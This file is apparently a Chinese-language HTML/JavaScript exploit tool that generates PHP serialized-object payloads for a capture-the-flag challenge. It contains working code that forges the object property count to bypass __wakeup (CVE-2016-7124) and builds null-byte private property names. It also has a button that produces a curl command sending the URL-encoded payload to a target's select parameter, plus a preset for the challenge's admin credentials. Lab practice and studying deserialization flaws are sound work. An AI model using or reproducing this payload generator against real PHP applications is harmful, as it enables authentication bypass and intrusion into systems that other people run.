
<file: phpser.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>PHP 序列化生成器 · web-fast</title>
<style>
:root{
  --bg:#0b0f16; --bg2:#111823; --bg3:#161f2c; --line:#232f3f;
  --fg:#e6edf6; --fg2:#9fb0c7; --dim:#6b7c93;
  --accent:#58a6ff; --green:#56d364; --yellow:#e3b341; --red:#ff7b72;
  --mono:"JetBrains Mono","Cascadia Mono",Consolas,monospace;
  --ui:"Segoe UI","Microsoft YaHei UI",sans-serif;
}
*{box-sizing:border-box;margin:0;padding:0}
body{background:var(--bg);color:var(--fg);font-family:var(--ui);font-size:13.5px;
  padding:26px 20px;line-height:1.6}
.wrap{max-width:920px;margin:0 auto}
h1{font-size:19px;font-weight:650;margin-bottom:4px}
.sub{color:var(--dim);font-size:12.5px;margin-bottom:22px}
.card{background:var(--bg2);border:1px solid var(--line);border-radius:12px;
  padding:18px 20px;margin-bottom:16px}
.label{font-size:12px;color:var(--fg2);margin-bottom:7px;display:block}
input,select{background:#0a0e14;border:1px solid #2a3546;border-radius:7px;
  color:var(--fg);padding:8px 11px;font-family:var(--mono);font-size:13px;outline:0}
input:focus,select:focus{border-color:var(--accent);box-shadow:0 0 0 3px rgba(88,166,255,.12)}
.row{display:flex;gap:9px;align-items:center;margin-bottom:9px}
.row .vis{width:104px;flex:0 0 104px}
.row .name{width:180px;flex:0 0 180px}
.row .eq{color:var(--dim)}
.row .val{flex:1;min-width:0}
.row .del{background:none;border:1px solid #2a3546;color:var(--dim);
  width:30px;height:34px;border-radius:7px;cursor:pointer;font-size:15px}
.row .del:hover{color:var(--red);border-color:rgba(255,123,114,.4)}
button{font-family:var(--ui);font-size:13px;cursor:pointer;border-radius:7px;
  border:1px solid #2a3546;background:#161f2c;color:var(--fg2);padding:8px 15px;
  transition:all .13s}
button:hover{background:#1e2836;color:#fff;border-color:#3c4a60}
button.primary{background:#1f6feb;border-color:#1f6feb;color:#fff}
button.primary:hover{background:#2f81f7}
button.add{margin-top:4px}
.out{background:#080c12;border:1px solid #2a3546;border-radius:9px;
  padding:14px;font-family:var(--mono);font-size:13px;line-height:1.75;
  word-break:break-all;white-space:pre-wrap;min-height:70px;color:#d6deeb}
mark{background:rgba(227,179,65,.22);color:var(--yellow);border-radius:3px;
  padding:0 2px;font-weight:600}
.meta{display:flex;gap:18px;margin-top:10px;font-size:11.5px;color:var(--dim);
  font-family:var(--mono)}
.fake{display:flex;align-items:center;gap:10px;margin-top:14px;
  padding:11px 13px;background:rgba(227,179,65,.07);border:1px solid rgba(227,179,65,.2);
  border-radius:8px}
.fake input{width:80px}
.fake .tip{font-size:11.5px;color:#a8842f;line-height:1.5}
.btns{display:flex;gap:9px;margin-top:14px;flex-wrap:wrap}
.preset{margin-top:10px}
.preset button{font-size:12px;padding:6px 12px}
.hint{font-size:11.5px;color:var(--dim);margin-top:8px}
</style>
</head>
<body>
<div class="wrap">

  <h1>PHP 序列化生成器</h1>
  <div class="sub">填属性，自动拼出 payload。空字节显示成 <mark>\0</mark>，不用再自己数长度。</div>

  <div class="card">
    <span class="label">类名</span>
    <input id="cls" value="Name" style="width:260px">

    <div style="height:16px"></div>
    <span class="label">属性</span>
    <div id="props"></div>
    <button class="add" onclick="addProp()">+ 加一个属性</button>
  </div>

  <div class="card">
    <div class="fake">
      <span class="label" style="margin:0">伪造属性个数</span>
      <input id="fake" type="number" min="1" placeholder="自动">
      <div class="tip">留空 = 用真实个数。填比真实数大的值，生成 <code>O:4:"X":<b>3</b>:{...}</code>，用于绕过 __wakeup（CVE-2016-7124，PHP &lt; 7.4）。</div>
    </div>
  </div>

  <div class="card">
    <span class="label">输出</span>
    <div class="out" id="out"></div>
    <div class="meta">
      <span>字节数 <b id="bytes">0</b></span>
      <span>属性数 <b id="cnt">0</b></span>
      <span id="status"></span>
    </div>
    <div class="btns">
      <button class="primary" onclick="copyRaw()">复制原始串</button>
      <button onclick="copyEnc()">复制 URL 编码</button>
      <button onclick="download()">下载 payload.txt</button>
      <button onclick="copyEnc2()">复制并打靶（curl 命令）</button>
    </div>
    <div class="hint" id="hint"></div>
  </div>

  <div class="card">
    <span class="label">预设</span>
    <div class="preset">
      <button onclick="presetCat()">这道题的 Name（username=admin, password=100）</button>
    </div>
  </div>

</div>

<script>
const outEl = document.getElementById('out');
let rawPayload = '';

function esc(s) {
  return String(s).replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');
}

function byteLen(s) {
  return new TextEncoder().encode(s).length;
}

function sstr(v) {
  return 's:' + byteLen(v) + ':"' + v + '";';
}

function propRealName(cls, vis, name) {
  if (vis === 'private') return '\x00' + cls + '\x00' + name;
  if (vis === 'protected') return '\x00*\x00' + name;
  return name;
}

function addProp(vis, name, value) {
  const box = document.getElementById('props');
  const row = document.createElement('div');
  row.className = 'row prop';
  row.innerHTML =
    '<select class="vis">'
    + '<option value="private">private 私有</option>'
    + '<option value="protected">protected 保护</option>'
    + '<option value="public">public 公有</option>'
    + '</select>'
    + '<input class="name" placeholder="属性名">'
    + '<span class="eq">=</span>'
    + '<input class="val" placeholder="值">'
    + '<button class="del" title="删掉">×</button>';
  box.appendChild(row);
  row.querySelector('.del').onclick = () => { row.remove(); build(); };
  row.querySelectorAll('input,select').forEach(el => {
    el.addEventListener('input', build);
    el.addEventListener('change', build);
  });
  if (vis) row.querySelector('.vis').value = vis;
  if (name) row.querySelector('.name').value = name;
  if (value !== undefined) row.querySelector('.val').value = value;
  build();
}

function build() {
  const cls = document.getElementById('cls').value || 'Name';
  const rows = [...document.querySelectorAll('.row.prop')];
  const props = rows.map(r => ({
    vis: r.querySelector('.vis').value,
    name: r.querySelector('.name').value.trim(),
    value: r.querySelector('.val').value,
  })).filter(p => p.name);

  const fakeInput = document.getElementById('fake').value.trim();
  const realCount = props.length;
  const count = fakeInput ? parseInt(fakeInput, 10) : realCount;

  let body = '';
  for (const p of props) {
    body += sstr(propRealName(cls, p.vis, p.name)) + sstr(p.value);
  }
  rawPayload = 'O:' + byteLen(cls) + ':"' + cls + '":' + count + ':{' + body + '}';

  // 显示时空字节用可见标记
  outEl.innerHTML = esc(rawPayload).replace(/\u0000/g, '<mark>\\0</mark>');

  document.getElementById('bytes').textContent = byteLen(rawPayload);
  document.getElementById('cnt').textContent = realCount;
  const st = document.getElementById('status');
  if (fakeInput && count > realCount) {
    st.innerHTML = '<span style="color:#56d364">✓ 伪造了 ' + count + '（真实 ' + realCount + '），会绕过 __wakeup</span>';
  } else if (fakeInput && count <= realCount) {
    st.innerHTML = '<span style="color:#ff7b72">⚠ 伪造值不大于真实值，不会触发绕过</span>';
  } else {
    st.textContent = '';
  }

  const hint = document.getElementById('hint');
  hint.textContent = props.length
    ? '提示：private 属性的真实名字是 空字节+类名+空字节+属性名，上面显示成 \\0 只是给你看的，复制出来是真空字节。'
    : '还没有属性';
}

document.getElementById('cls').addEventListener('input', build);
document.getElementById('fake').addEventListener('input', build);

function copyText(t) {
  navigator.clipboard.writeText(t).then(
    () => flash('已复制'),
    () => flash('复制失败，手动选中'));
}

function copyRaw() { copyText(rawPayload); }
function copyEnc() { copyText(encodeURIComponent(rawPayload)); }
function copyEnc2() {
  copyText('curl.exe -s -k "' + 'https://靶机/index.php?select=' + encodeURIComponent(rawPayload) + '"');
}
function download() {
  const blob = new Blob([rawPayload], {type:'text/plain'});
  const a = document.createElement('a');
  a.href = URL.createObjectURL(blob);
  a.download = 'payload.txt';
  a.click();
}
function flash(msg) {
  const el = document.getElementById('hint');
  const old = el.textContent;
  el.textContent = msg;
  el.style.color = '#56d364';
  setTimeout(() => { el.textContent = old; el.style.color = ''; }, 1200);
}

function presetCat() {
  document.getElementById('props').innerHTML = '';
  document.getElementById('cls').value = 'Name';
  document.getElementById('fake').value = '3';
  addProp('private', 'username', 'admin');
  addProp('private', 'password', '100');
  build();
}

// 初始
presetCat();
</script>
</body>
</html>
</file>
